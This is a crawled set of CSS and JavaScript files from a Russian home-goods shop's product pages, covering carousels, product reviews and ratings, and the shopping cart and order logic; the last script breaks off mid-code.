input:checked+div::before{font-family:"Font Awesome 5 Pro";content:"\f00c";font-weight:900;position:absolute;line-height:27px;left:0;right:0;display:inline-block;width:25px;text-align:center;color:#fff}.product-details .product-description .addition-options .product-size{width:100%;display:inline-block;margin-bottom:25px}.product-details .product-description .addition-options .product-size span{padding:6px 12px;-webkit-border-radius:2px;border-radius:2px;float:left;background:#EFEFEF;text-align:center;margin-right:10px;margin-bottom:7px;font-size:14px;font-weight:700;cursor:pointer}.product-details .product-description .addition-options .product-size span.active{background:#333!important;color:#fff}.product-details .product-description .features{position:relative;padding:0 0 10px;font-size:0}.product-details .product-description .features .feature-item{width:30%;display:inline-block}.product-details .product-description .features .feature-item:nth-child(1){width:40%}.product-details .product-description .features .feature-item:nth-child(2){text-align:center}.product-details .product-description .features .feature-item:nth-child(3){text-align:right}.product-details .product-description .features .feature-item i,.product-details .product-description .features .feature-item .iconms{font-size:30px;color:#6d473b;display:inline-block;margin-right:5px;vertical-align:middle}.product-details .product-description .features .feature-item .iconms{font-weight:500;font-size:20px}.product-details .product-description .features .feature-item span{color:#464b52;display:inline-block;font-size:16px;vertical-align:middle}.product-details .product-description .characters{position:relative;margin:10px 0}.product-details .product-description .characters .item{position:relative;padding:3px 0}.product-details .product-description .characters .item::after{content:'';height:1px;border-bottom:1px dotted #6d473b;display:block;bottom:8px;position:absolute;left:0;width:100%;z-index:-1}.product-details .product-description .characters .item .label{font-size:14px;color:#171717;width:50%}.product-details .product-description .characters .item .label span{display:inline-block;background:#ffffff;padding-right:5px}.product-info-panel-item.brand-image{flex:1;display:flex;justify-content:flex-end}.product-details .product-form .price.old-price{color:#171717;font-size:medium;text-decoration:line-through;text-decoration-color:#DD4814}.prod-img-vendor-right{width:100px;height:56px}.prod-vendor-block.birca-vendor{position:absolute;z-index:8;overflow:hidden;right:15px;bottom:45px;border-radius:16px;background:white;opacity:.75;height:54px;mix-blend-mode:multiply;}.product-sky-aid{line-height:2;padding-right:15px}.product-sky-aid span{color:#6c757d}.product-sky-aid span.value,.product-details .product-description .characters .item .value{color:#6d473b;font-weight:500;width:50%;text-align:right}.product-sky-aid span.value,.product-details .product-description .characters .item .value span{display:inline-block;background:#ffffff;padding-left:10px}.product-sky-aid span.value{width:70%}.product-details .product-description .characters .item .value span small{font-weight:500}.product-details .product-description .offer-features{position:relative}.product-details .product-description .offer-features .item{position:relative}.product-details .product-description .offer-features .item span{color:#171717;font-size:14px}.product-details .product-description .guarantee{padding:10px 0}.product-details .product-description .guarantee span{width:50%;font-size:14px}.product-details .product-description .guarantee span:nth-child(2){text-align:right}.product-details .description{margin-top:15px;padding:15px 0;border-top:solid 1px #f7f7f7}.product-details .description,.product-details .description p{font-size:14px}.product-details .product-form{position:relative;margin:20px 0}.product-details .product-form .buttons{padding:15px 0}.product-details .product-form .compare{text-align:right}.product-details .product-form .one-click{text-align:right}.product-details .product-form .price{text-align:right;font-weight:500;font-size:24px;color:#DD4814}.product-details .product-form .price i{font-size:18px}.product-details .product-form input{margin:0 2px;max-width:50px;min-height:48px;font-size:18px;border:0;text-align:center}.product-details .product-form .btn--count{width:35px;height:35px;font-size:18px;text-align:center;font-weight:500;border:1px solid #f3f3f3;line-height:18px;background:#FFF;color:#171717;-webkit-border-radius:50%;border-radius:50%;-webkit-transition:all .2s ease;transition:all .2s ease}.product-details .product-form .btn--count:focus{outline:none;-webkit-box-shadow:none;box-shadow:none}.product-details .product-form .btn--count:hover{color:#ffffff;background:#DD4814;border:1px solid #DD4814;-webkit-transition:all .2s ease;transition:all .2s ease}.product-calendar-order{padding-top:30px}.product-icon-calendar{margin-right:20px;width:32px}.product-icon-calendar .fa-calendar-alt{font-size:27px}.product-icon-calendar .fa-clock{position:absolute;background:white;border-radius:50%;left:15px;top:50px;border:2px solid white}.product-info-panel{top:-15px;position:relative;justify-content:space-between}.product-info-panel-item:first-child{margin-left:0;width:70px}.product-info-panel-item:last-child{margin-right:0}.product-info-panel-item{margin:0 0rem}.product-info-panel-item i{color:#6c757d}.product-info-panel-item .comparison i.added{color:#DD4814}.product-info-panel-item span,.product-info-panel-item a{font-size:13px}.product-info-panel-item .msfavorites{min-width:111px!important;display:block;line-height:2;top:-2px;position:relative}.product-info-panel-item .comparison{min-width:105px}.product-info-panel-item .comparison .comparison-link{border:none;color:#6c757d!important}.product-info-panel-item .comparison .comparison-link{min-width:119px}.product-info-panel-item a.comparison-link:hover{background:transparent;box-shadow:none;color:#171717!important}.product-info-panel .ec-stars{transform:translateX(-10px) scale(0.83)}.product-info-panel-item .comparison .comparison-link i.fas.fa-align-right{transform:rotateZ(90deg)}.product-info-panel-item .comparison .comparison-link i.fas.fa-align-left{transform:rotateZ(-90deg)}.product-info-panel-item .comparison .comparison-link i.fas.fa-align-right,.product-info-panel-item .comparison .comparison-link i.fas.fa-align-left{padding:0 8px 0 8px}.product-info-panel span.ya-share2__icon.ya-share2__icon_more{filter:opacity(0.5)}.product-info-panel-item{transform:scale(0.94)}.product-info-panel-item.w-share{z-index:13}.product-info-panel-item .ya-share2.ya-share2_inited{transform:scale(0.84)}.product-info-panel-item.desctop-hide{display:none}
@media (max-width:400px),(max-width:568px){
    .product-details .product-gallery .big-gallery .item{padding:10px 10px}
    .product-details .product-description{padding:initial}
    .product-details .product-form .price{font-size:18px}
    .product-info-panel{top:0;padding-bottom:25px}
    .col-lg-6:last-child .product-info-panel{padding-bottom:30px;display:flex;position:absolute;top:-73px;right:15px;pointer-events:none}
    .product-info-panel-item .msfavorites .txt-btn{display:none}
    .product-info-panel-item .msfavorites{min-width:auto}
    .product-info-panel-item a.reviews-tab-link{white-space:nowrap}
    .product-info-panel .product-info-panel-item{white-space:nowrap;margin-left:0!important}
    .product-info-panel .product-info-panel-item.mobile-hide{z-index:-1;opacity:0}
    .product-info-panel .product-info-panel-item.w-reviews{position:absolute;top:38px;z-index:1}
    .product-info-panel-item.desctop-hide{display:block}
    .product-info-panel{align-items:center}
    .col-lg-5 .product-info-panel:first-child{padding-bottom:5px}
    .product-info-panel-item.brand-image{display:none}
    .product-info-panel-item:first-child{position:absolute;right:8px;top:38px}
    .product-info-panel-item .comparison .comparison-link,.product-info-panel-item .comparison{min-width:auto}
    #acbVK .acb-item:nth-child(-n+3){display:block}
    #acbVK .col-md-12{display:grid;grid-template-columns:repeat(4,1fr)}
}
@media (max-width:344px){.brand-image{display:none}}
@media (max-width:768px){.product-details .product-description .addition-options .product-option-wrapp{width:100%;padding-bottom:7px}.addition-options-panel .custom-select{max-width:100%}.product .compare-table-header .product .item .text{padding: 15px 15px 45px}}
@media (max-width:600px){.product-details .product-form .one-click{text-align:center}.product-details .product-form .buttons .btn{display:block;width:100%;margin-bottom:15px}}
@media (min-width:577px){.product-details .product-form .buttons a.btn{min-width:240px}#acbVK .acb-item:nth-child(-n+5){display:block}#acbVK .orow{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}}
@media (max-width:375px),(max-width:768px){.product-details .description,.product-details .description p{padding:0 15px;font-size:16px}}
@media (min-width:768px){.w-cmp{width:95px}.product-details .product-description{top:-15px}}
.advantages-th-wrapper{ padding:30px}
.advantages-th .icon i{ font-size:100px;color:#6d473b}
.advantages-th .advantages-th-item{ width:auto;padding:0 30px}
.advantages-th-item .text{ text-align:center;position:relative;top:27px}
.advantages-th .advantages-th-item{ text-align:center}
.advantages-th-item .icon{ width:auto;display:inline-block;/*padding-right:15px*/}
.advantages-th-item .icon::before{ display:block;position:relative;content:'';width:100px;height:100px;background-size:100%;background-position:left top;background-repeat:no-repeat}
.icon-dovolniy-klient::before{ background-image:url(../../view/img/icons/product-icons/dovolniy-klient.webp)}
.icon-oplata::before{ background-image:url(../../view/img/icons/template/icon-oplata-card.webp)}
.icon-konsultant::before{ background-image:url(../../view/img/icons/product-icons/konsultant.webp)}
.icon-dostavka::before{ background-image:url(../../view/img/icons/product-icons/dostavka.webp)}
.icon-horoshaya-tsena::before{ background-image:url(../../view/img/icons/product-icons/horoshaya-tsena.webp)}
/* anotherColors */
#acbVK .acb-item { display:none;}
#acbVK #more_acbVK { width:89px;height:60px;display: flex;flex-grow: 1;}
#acbVK .text-h4 { margin-bottom: .5rem;font-family: inherit;font-weight: 300;line-height: 1.2;}
/* #acbVK #more_acbVK .btn-more-colors { display: block;width: 100%;margin: auto;position: relative;font-size: 14px;font-weight: 600;line-height: 1.6;-webkit-transition: all .2s ease;transition: all .2s ease;background: #f6f3f1;border: 1px solid #dbdbdb;color: #6d473b;}*/
@media (min-width:992px){ .product-pos-991 { top: -45px;}}
.avaibles span { font-weight: 400;}.avaibles { font-weight: 600;}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://dom198.ru/view/js/owl.custom.min.js?v=140320642132.12.2
body_size: 745
content:
$(document).ready((function(){var e=$(".product-gallery .big-gallery"),a=$(".product-gallery .small-gallery");e.owlCarousel({items:1,margin:0,nav:!0,dots:!1,navText:['<i class="fas fa-chevron-circle-left"></i>','<i class="fas fa-chevron-circle-right"></i>'],responsive:{0:{items:1},600:{items:1},1e3:{items:1},1200:{items:1}}}).on("changed.owl.carousel",(function(e){var i=e.item.index;a.find(".owl-item").removeClass("current").eq(i).addClass("current");var t=a.find(".owl-item.active").length-1,s=a.find(".owl-item.active").first().index();i>a.find(".owl-item.active").last().index()&&a.data("owl.carousel").to(i,100,!0),i<s&&a.data("owl.carousel").to(i-t,100,!0)})),a.on("initialized.owl.carousel",(function(){a.find(".owl-item").eq(0).addClass("current")})).owlCarousel({items:3,margin:0,nav:!0,dots:!1,navText:['<i class="fas fa-chevron-circle-left"></i>','<i class="fas fa-chevron-circle-right"></i>'],responsive:{0:{items:3},600:{items:3},1e3:{items:3},1200:{items:3}}}).on("changed.owl.carousel",(function(a){var i=a.item.index;e.data("owl.carousel").to(i,100,!0)})),a.on("click",".owl-item",(function(a){a.preventDefault();var i=$(this).index();e.data("owl.carousel").to(i,300,!0)})),$(".preim-product-slider").owlCarousel({lazyLoad:!0,loop:!1,items:5,margin:10,nav:!0,dots:!0,navText:['<i class="fa fa-angle-left" aria-hidden="true"></i>','<i class="fa fa-angle-right" aria-hidden="true"></i>'],responsive:{0:{items:1},600:{items:1},1e3:{items:4},1200:{items:5}}}),$(".clients-slider").owlCarousel({loop:!0,items:6,margin:30,nav:!1,autoplay:!0,autoplayTimeout:3e3,dots:!0,navText:['<i class="icon icon-left" aria-hidden="true"></i>','<i class="icon icon-right" aria-hidden="true"></i>'],responsive:{0:{items:2,nav:!1},400:{items:3,nav:!1},900:{items:4,nav:!1},1200:{items:6,nav:!1}}}),$(".services-slider").owlCarousel({loop:!0,items:4,margin:30,nav:!1,autoplay:!1,autoplayTimeout:3e3,dots:!0,navText:['<i class="icon icon-left" aria-hidden="true"></i>','<i class="icon icon-right" aria-hidden="true"></i>'],responsive:{0:{items:1,nav:!1},600:{items:2,nav:!1},900:{items:4,nav:!1},1200:{items:4,nav:!1}}}),$(".search-block button.search").click((function(e){e.preventDefault(),$(".search-form").toggleClass("active")})),$(".search-close").click((function(e){e.preventDefault(),$(".search-form").toggleClass("active")})),$(".looked-slider").owlCarousel({loop:!1,items:3,margin:40,nav:!0,dots:!0,navText:['<i class="fa fa-angle-left" aria-hidden="true"></i>','<i class="fa fa-angle-right" aria-hidden="true"></i>'],responsive:{0:{items:1},600:{items:1},1e3:{items:2},1200:{items:3},1540:{items:4}}}),$(".product-slider").owlCarousel({loop:!1,items:5,margin:10,nav:!0,dots:!0,navText:['<i class="fa fa-angle-left" aria-hidden="true"></i>','<i class="fa fa-angle-right" aria-hidden="true"></i>'],responsive:{0:{items:2},600:{items:3},1e3:{items:4},1200:{items:5}}});var i=$(".compare-slider");i.owlCarousel({loop:!1,items:5,margin:10,nav:!0,dots:!0,navText:['<i class="fa fa-angle-left" aria-hidden="true"></i>','<i class="fa fa-angle-right" aria-hidden="true"></i>'],responsive:{0:{items:2},600:{items:3},1e3:{items:4},1200:{items:5}}});var t=$(".compare-slider .owl-item.active").length-1;$(".compare-table .table-row").each((function(){$(this).find(".table-value:gt("+t+")").addClass("hidden")})),i.on("changed.owl.carousel",(function(e){var a=e.item.index,i=e.page.size,t=[];$(".compare-slider .owl-item").each((function(e){e>=a&&e<a+i&&t.push($(this).find(".product").data("product-id"))})),$(".compare-table .table-row .table-value").addClass("hidden"),$(".compare-table .table-row .table-value").each((function(){var e=$(this),a=$(this).data("product-id");t.forEach((function(i){a==i&&e.removeClass("hidden")}))}))})),$(".compare-table .title").click((function(e){e.preventDefault(),$(this).parent().toggleClass("collapsed")}))}));

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://dom198.ru/assets/components/easycomm/js/web/ec.jquery.custom.js?v=2.4
body_size: 1823
content:
var easyComm = {
    initialize: function(){
        if(!$().ajaxForm) {
            // easyComm.notice.error('Can`t find jQuery ajaxForm plugin!');
            console.log('Can`t find jQuery ajaxForm plugin!');
        }
        easyComm.rating.initialize();
        $(document).on('submit', 'form.ec-form', function(e){
            easyComm.message.send(this);
            e.preventDefault();
            return false;
        });
        $(document).on('click', '.js-ec-vote-button', function (e) {
            e.preventDefault();
            easyComm.message.vote(this);
        });
    },

    message: {
        send: function(form) {
            $(form).ajaxSubmit({
            // $(form).ajax({
                data: {action: 'message/create'}
                ,url: easyCommConfig.actionUrl
                ,form: form
                ,dataType: 'json'
                ,beforeSubmit: function() {
                    $(form).find('input[type="submit"]').attr('disabled','disabled');
                    // $(form).find('#sendReviewProduct').attr('disabled','disabled');
                    $(form).find('.has-error').removeClass('has-error');
                    $(form).find('.ec-error').text('').hide();
                    return true;
                }
                ,success: function(response) {
                    var fid = $(form).data('fid');
                    $(form).find('input[type="submit"]').removeAttr('disabled');
                    // $(form).find('#sendReviewProduct').removeAttr('disabled');
                    if (response.success) {
                        $(form)[0].reset();
                        if(typeof (response.data) == "string") {
                            $('#ec-form-success-' + fid).html(response.data);
                            $(form).hide();
                        }
                        else {
                            easyComm.notice.show(response.message);
                        }
                    }
                    else {
                        if(response.data && response.data.length) {
                            $.each(response.data, function(i, error) {
                                $(form).find('[name="' + error.field + '"]').closest('.form-group').addClass('has-error');
                                $(form).find('#ec-' + error.field + '-error-' + fid).text(error.message).show().closest('.form-group').addClass('has-error');
                            });
                        } else {
                            easyComm.notice.error(response.message);
                        }
                    }
                }
                ,error: function(){
                    $(form).find('input[type="submit"]').removeAttr('disabled');
                    // $(form).find('#sendReviewProduct').removeAttr('disabled');
                    easyComm.notice.error('Submit error');
                }
            });
        },
        vote: function(btn) {
            if($(btn).data('locked')) {
                return;
            }
            var messageId = $(btn).closest('.ec-message__votes').data('message-id');
            var value = $(btn).data('value');
            var propertiesKey = $(btn).closest('.ec-message__votes').data('properties-key');

            // Р±Р»РѕРєРёСЂСѓРµРј РѕС‚ РїРѕРІС‚РѕСЂРЅРѕРіРѕ РЅР°Р¶Р°С‚РёСЏ
            $(btn).data('locked', true);
            $.ajax({
                type: "POST",
                url: easyCommConfig.actionUrl,
                dataType: "json",
                data: {
                    action: 'message/vote',
                    messageId: messageId,
                    propertiesKey: propertiesKey,
                    value: value
                },
                cache: false,
                success: function(data) {
                    //debugger
                    if(data.success) {
                        var $wr = $(btn).closest('.ec-message__votes');
                        $wr.find('.js-ec-vote-button[data-value="1"]').text(data.data.likes);
                        $wr.find('.js-ec-vote-button[data-value="-1"]').text(data.data.dislikes);
                        $wr.find('.js-ec-vote-button').removeClass('active');
                        $wr.find('.js-ec-vote-button[data-value="' + data.data.value + '"]').addClass('active');
                        $wr.find('.js-ec-vote-bar').css('width', data.data.votes_rating_percent + '%');
                    }
                    else {
                        easyComm.notice.error(data.message);
                    }
                    $(btn).removeData('locked');
                },
                error: function(){
                    easyComm.notice.error('Request error');
                    $(btn).removeData('locked');
                }
            });
        }
    },


    rating: {
        initialize: function(){
            var stars = $('.ec-rating').find('.ec-rating-stars>span');
            stars.on('touchend click', function(e){
                var starDesc = $(this).data('description');
                $(this).parent().parent().find('.ec-rating-description').html(starDesc).data('old-text', starDesc);
                $(this).parent().children().removeClass('active active2 active-disabled');
                $(this).prevAll().addClass('active');
                $(this).addClass('active');
                // save vote
                var storageId = $(this).closest('.ec-rating').data('storage-id');
                $('#' + storageId).val($(this).data('rating'));
            });
            stars.hover(
                // hover in
                function() {
                    var descEl = $(this).parent().parent().find('.ec-rating-description');
                    descEl.data('old-text', descEl.html());
                    descEl.html($(this).data('description'));
                    $(this).addClass('active2').removeClass('active-disabled');
                    $(this).prevAll().addClass('active2').removeClass('active-disabled');
                    $(this).nextAll().removeClass('active2').addClass('active-disabled');
                },
                // hover out
                function(){
                    var descEl = $(this).parent().parent().find('.ec-rating-description');
                    descEl.html(descEl.data('old-text'));
                    $(this).parent().children().removeClass('active2 active-disabled');
                }
            );
        }
    },

    notice: {
        error: function(text) {
            alert(text);
        },
        show: function(text) {
            alert(text);
        }
    }
}

$(document).ready(function(){
    easyComm.initialize();
});

var easyCommReCaptchaCallback = function() {
    if(typeof grecaptcha !== 'undefined'){
        $('.ec-captcha').each(function(index) {
            grecaptcha.render($(this).attr('id'), {
                'sitekey' : easyCommConfig.reCaptchaSiteKey
            });
        });
    }
    else {
        easyComm.notice.error('grecaptcha is not defined!');
    }
}

// added on 22.04.2024
function eC_readURLImage(input) {
    if (input.files && input.files[0]) {
        var reader = new FileReader();
        var timestamp = Math.floor(new Date().getTime()/1000);
        reader.onload = function (e) {
            // $('#blah').attr('src', e.target.result).width(100).height(100);
            // <img id="blah" src="#" alt="your image" />
            $img = '<img style="height: 75px; border: 1px solid #000; margin-top: 15px; display: block;"' + 
            'src="' + e.target.result + '" alt="' + timestamp + '">';
            $('.ec-files-output').append($img);
        };
        reader.readAsDataURL(input.files[0]);
    }
}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://dom198.ru/assets/components/minishop2/js/web/shop2.min.js?v=15468.140320642160
body_size: 4288
content:
!function(t,e,r,a){var s=s||{};a.callbacksObjectTemplate=function(){return{before:[],response:{success:[],error:[]},ajax:{done:[],fail:[],always:[]}}},s.Callbacks=a.Callbacks={Cart:{add:a.callbacksObjectTemplate(),remove:a.callbacksObjectTemplate(),change:a.callbacksObjectTemplate(),clean:a.callbacksObjectTemplate()},Order:{add:a.callbacksObjectTemplate(),getcost:a.callbacksObjectTemplate(),clean:a.callbacksObjectTemplate(),submit:a.callbacksObjectTemplate(),getrequired:a.callbacksObjectTemplate()}},s.Callbacks.add=function(t,e,r){if("function"!=typeof r)return!1;t=t.split(".");for(var a=s.Callbacks,o=0;o<t.length;o++){if(null==a[t[o]])return!1;a=a[t[o]]}return"object"!=typeof a&&(a=[a]),null!=e?a[e]=r:a.push(r),!0},s.Callbacks.remove=function(t,e){t=t.split(".");for(var r=s.Callbacks,a=0;a<t.length;a++){if(null==r[t[a]])return!1;r=r[t[a]]}return null!=r[e]&&(delete r[e],!0)},s.ajaxProgress=!1,s.setup=function(){this.actionName="ms2_action",this.action=":submit[name="+this.actionName+"]",this.form=".ms2_form",this.$doc=r(e),this.sendData={$form:null,action:null,formData:null},this.timeout=300},s.initialize=function(){s.setup(),s.$doc.ajaxStart((function(){s.ajaxProgress=!0})).ajaxStop((function(){s.ajaxProgress=!1})).on("submit",s.form,(function(t){t.preventDefault();var e=r(this),a=e.find(s.action).val();if(a){var o=e.serializeArray();o.push({name:s.actionName,value:a}),s.sendData={$form:e,action:a,formData:o},s.controller()}})),s.Cart.initialize(),s.Message.initialize(),s.Order.initialize(),s.Gallery.initialize()},s.controller=function(){switch(this.sendData.action){case"cart/add":s.Cart.add();break;case"cart/remove":0==r('.prod-inf [title="Пересчитать"]').length&&r("#msCart .prod-inf-row").prepend('<button type="submit" name="ms2_action" value="cart/status" class="btn btn-secondary mb-3 w-100" title="Пересчитать" onClick="window.location.reload();"><i class="far fa-sync-alt" style="font-size:18px; padding-right: 20px;"></i> Пересчитать </button>'),s.Cart.remove();break;case"cart/change":s.Cart.change();break;case"cart/clean":s.Cart.clean();break;case"order/submit":s.Order.submit();break;case"order/clean":s.Order.clean();break;default:return}},s.send=function(t,o,n){var c=function(t,e){if("function"==typeof t)return t.apply(e,Array.prototype.slice.call(arguments,2));if("object"==typeof t)for(var r in t){if(t.hasOwnProperty(r))if(!1===t[r].apply(e,Array.prototype.slice.call(arguments,2)))return!1}return!0};r.isArray(t)?t.push({name:"ctx",value:a.ctx}):r.isPlainObject(t)?t.ctx=a.ctx:"string"==typeof t&&(t+="&ctx="+a.ctx);var i=!!s.sendData.$form&&s.sendData.$form.attr("action"),l=i||(a.actionUrl?a.actionUrl:e.location.href),d=!!s.sendData.$form&&s.sendData.$form.attr("method"),u=d||"post";if(!1!==c(o.before)&&!1!==c(n.before))var m=function(e,a){return r[u](l,t,(function(t){t.success?(t.message&&s.Message.success(t.message),c(e.response.success,s,t),c(a.response.success,s,t)):(s.Message.error(t.message),c(e.response.error,s,t),c(a.response.error,s,t))}),"json").done((function(){c(e.ajax.done,s,m),c(a.ajax.done,s,m)})).fail((function(){c(e.ajax.fail,s,m),c(a.ajax.fail,s,m)})).always((function(){c(e.ajax.always,s,m),c(a.ajax.always,s,m)}))}(o,n)},s.Cart={callbacks:{add:a.callbacksObjectTemplate(),remove:a.callbacksObjectTemplate(),change:a.callbacksObjectTemplate(),refresh:a.callbacksObjectTemplate(),clean:a.callbacksObjectTemplate()},setup:function(){s.Cart.cart="#msCart",s.Cart.miniCart="#msMiniCart",s.Cart.miniCartClass=".msMiniCart",s.Cart.miniCartNotEmptyClass="full",s.Cart.countInput="input[name=count]",s.Cart.totalWeight=".ms2_total_weight",s.Cart.totalCount=".ms2_total_count",s.Cart.totalCost=".ms2_total_cost",s.Cart.totalOldCost=".ms2_total_old_cost",s.Cart.totalDiscount=".ms2_total_discount",s.Cart.totalDiscountCost=".ms2_total_discount_cost",s.Cart.cost=".ms2_cost",s.Cart.product_cost=".product_cost",s.Cart.product_surcharge_alert=".basket-alert-kmb",s.Cart.surcharge=".surcharge",s.Cart.product_metric=".product-calc-metric",s.Cart.full_product_metric="#total_product_metric"},initialize:function(){s.Cart.setup(),r(s.Cart.cart).length&&(s.$doc.on("change",s.Cart.cart+" "+s.Cart.countInput,(function(){r(this).val()&&(r(this).closest(s.form).submit(),s.Order.getcost())})),r("[data-ms2-count]").bind("click",(function(t){0==r('.prod-inf [title="Пересчитать"]').length&&r("#msCart .prod-inf-row").prepend('<button type="submit" name="ms2_action" value="cart/status" class="btn btn-secondary mb-3 w-100" title="Пересчитать" onClick="window.location.reload();"><i class="far fa-sync-alt" style="font-size:18px; padding-right: 20px;"></i> Пересчитать </button>');const a=r(this).data("key");var o=r(this).closest(s.form).find("input[name=count]"),n=o.val();if(r("#"+a+".position .product-calc-metric").length>0&&(item_metric=parseFloat(r("#"+a+".position .product-calc-metric").text())),!1!==isNaN(n))return!1;n=parseInt(n,10);var c=r(this).parents(".ms-count").find("input[name=count]"),i=parseInt(c.val());switch(r(this).hasClass("plus_"+a)&&c.val(i+1),r(this).hasClass("minus"+a)&&c.val(i-1),(i=parseInt(c.val()))>1||1===i?(r(this).val(1),r("input[name=product_count]").val(i)):0===i&&(i=1,c.val(i),r("input[name=product_count]").val("1")),r(e).trigger("count_"+a+" input-number__counter",i),r(this).data("ms2-count")){case"plus":n+=1,o.val(n),r("#count_"+a+' [name="ms2_action"][value="cart/change"]').click();break;case"minus":if(n<=1)return;n-=1,o.val(n),r("#count_"+a+' [name="ms2_action"][value="cart/change"]').click()}})))},add:function(){s.Cart.callbacks.add.response.success=function(t){this.Cart.status(t.data),s.Cart.modal_product_cart("msProductCart","#product_notify2")},s.send(s.sendData.formData,s.Cart.callbacks.add,s.Callbacks.Cart.add)},addMultiple:function(){console.log("addMultiple")},remove:function(){s.Cart.callbacks.remove.response.success=function(t){this.Cart.remove_position(s.Utils.getValueFromSerializedArray("key")),this.Cart.status(t.data)},s.send(s.sendData.formData,s.Cart.callbacks.remove,s.Callbacks.Cart.remove)},change:function(t){s.Cart.callbacks.change.response.success=function(t){void 0===t.data.key?this.Cart.remove_position(s.Utils.getValueFromSerializedArray("key")):r("#"+s.Utils.getValueFromSerializedArray("key")).find(""),this.Cart.status(t.data)},s.send(s.sendData.formData,s.Cart.callbacks.change,s.Callbacks.Cart.change)},refresh:function(t){s.Cart.callbacks.refresh.response.success=function(t){this.Cart.status(t.data)},s.send(s.sendData.formData,s.Cart.callbacks.refresh,s.Callbacks.Cart.refresh)},status:function(t){if(t.total_count<1)location.reload();else{var e=r(s.Cart.miniCart).add(s.Cart.miniCartClass);t.total_count>0&&e.length>0&&e.each((function(t,e){r(e).hasClass(s.Cart.miniCartNotEmptyClass)||r(e).addClass(s.Cart.miniCartNotEmptyClass)})),r(s.Cart.totalWeight).text(s.Utils.formatWeight(t.total_weight)),r(s.Cart.totalCount).text(t.total_count),r(s.Cart.totalOldCost).text(s.Utils.formatPrice(t.total_old_cost)),r(s.Cart.totalDiscountCost).text(s.Utils.formatPrice(t.total_discount_cost)),r(s.Cart.totalCost).text(s.Utils.formatPrice(t.total_cost)),r(s.Cart.totalDiscount).text(s.Utils.formatPrice(t.total_discount)),"number"==typeof t.cost&&(r(s.Cart.cost,"#"+t.key).text(s.Utils.formatPrice(t.cost)),""!=t.item_metric&&(item_metric=s.Utils.isFloating(t.item_metric),r(s.Cart.product_metric,"#"+t.key).text(item_metric)),""!=t.full_meters&&(full_meters=s.Utils.isFloating(t.full_meters),r(s.Cart.full_product_metric,"#"+t.id).text(full_meters)),t.surcharge>0?(r(s.Cart.surcharge,"#"+t.id).text(t.surcharge),r(s.Cart.product_surcharge_alert,"#"+t.id).show()):r(s.Cart.product_surcharge_alert,"#"+t.id).hide(),""!=t.product_cost&&r(s.Cart.product_cost,"#"+t.id).text(s.Utils.formatPrice(t.product_cost))),r(s.Order.orderCost,s.Order.order).length&&s.Order.getcost()}},clean:function(){s.Cart.callbacks.clean.response.success=function(t){this.Cart.status(t.data)},s.send(s.sendData.formData,s.Cart.callbacks.clean,s.Callbacks.Cart.clean)},remove_position:function(t){1==r("body.product").length&&(r(".basket-item .item-row").length<=1?r("#comeback .close").click():s.Cart.modal_product_cart("msProductCart","#product_notify2")),1==r("body.basketcart").length&&1==r("#"+t).parent().parent().find(".item-row").length&&r("#"+t).parent().parent().remove(),r("#"+t).remove()},modal_product_cart:function(t,e){var a=parseInt(r(".product-sky-aid span.value").text());setTimeout((function(){r.post("assets/components/ajaxload/connector.php",{action:"parseProductCart",snippet:t,output:e,product_id:a},(function(t){r(e).length&&""!=t&&r(e).html(t)}))}),1800)}},s.Gallery={setup:function(){s.Gallery.gallery=r("#msGallery"),s.Gallery.files=s.Gallery.gallery.find(".fotorama")},initialize:function(){s.Gallery.setup(),s.Gallery.files.length&&(r("<link/>",{rel:"stylesheet",type:"text/css",href:a.cssUrl+"lib/fotorama.min.css"}).appendTo("head"),r("<script/>",{type:"text/javascript",src:a.jsUrl+"lib/fotorama.min.js"}).appendTo("head")),s.$doc.on("fotorama:ready",s.Gallery.files,(function(t,e,a){if((src=e.activeFrame.src)&&(measure=r.Fotorama.measures[src],void 0===measure)){for(i in r.Fotorama.measures){measure=r.Fotorama.measures[i];break}e.resize(measure)}}))}},s.Order={callbacks:{add:a.callbacksObjectTemplate(),getcost:a.callbacksObjectTemplate(),clean:a.callbacksObjectTemplate(),submit:a.callbacksObjectTemplate(),getrequired:a.callbacksObjectTemplate()},setup:function(){s.Order.order="#msOrder",s.Cart.cart="#msCart",s.Order.deliveries="#deliveries",s.Order.payments="#payments",s.Order.deliveryInput='input[name="delivery"]',s.Order.inputParent=".input-parent",s.Order.paymentInput='input[name="payment"]',s.Order.paymentInputUniquePrefix="input#payment_",s.Order.deliveryInputUniquePrefix="input#delivery_",s.Order.orderCost="#ms2_order_cost",s.Order.cartCost="#ms2_order_cart_cost",s.Order.deliveryCost="#ms2_order_delivery_cost"},initialize:function(){(s.Order.setup(),r(s.Order.order).length)&&(s.$doc.on("click",s.Order.order+' [name="'+s.actionName+'"][value="order/clean"]',(function(t){s.Order.clean(),t.preventDefault()})).on("change",s.Order.order+" input,"+s.Order.order+" textarea",(function(){var t=r(this),e=t.attr("name"),a=t.val();s.Order.add(e,a)})),r(s.Order.deliveryInput+":checked",s.Order.order).trigger("change"))},updatePayments:function(t){var e=r(s.Order.paymentInput,s.Order.order);if(e.attr("disabled",!0).prop("disabled",!0).closest(s.Order.inputParent).hide(),t.length>0)for(var a in t)t.hasOwnProperty(a)&&e.filter(s.Order.paymentInputUniquePrefix+t[a]).attr("disabled",!1).prop("disabled",!1).closest(s.Order.inputParent).show();0==e.filter(":visible:checked").length&&e.filter(":visible:first").trigger("click")},add:function(t,e){var a=s.Order.callbacks,o=e;a.add.response.success=function(a){!function(t,e,o){var n=r('[name="'+t+'"]',s.Order.order);switch(t){case"delivery":n=r(s.Order.deliveryInputUniquePrefix+a.data[t]),a.data[t]!=o?n.trigger("click"):(s.Order.getrequired(e),s.Order.updatePayments(n.data("payments")),s.Order.getcost());break;case"payment":n=r(s.Order.paymentInputUniquePrefix+a.data[t]),a.data[t]!=o?n.trigger("click"):s.Order.getcost()}n.val(a.data[t]).removeClass("error").closest(s.Order.inputParent).removeClass("error")}(t,e,o)},a.add.response.error=function(){!function(t){var e=r('[name="'+t+'"]',s.Order.order);"checkbox"==e.attr("type")||"radio"==e.attr("type")?e.closest(s.Order.inputParent).addClass("error"):e.addClass("error")}(t)};var 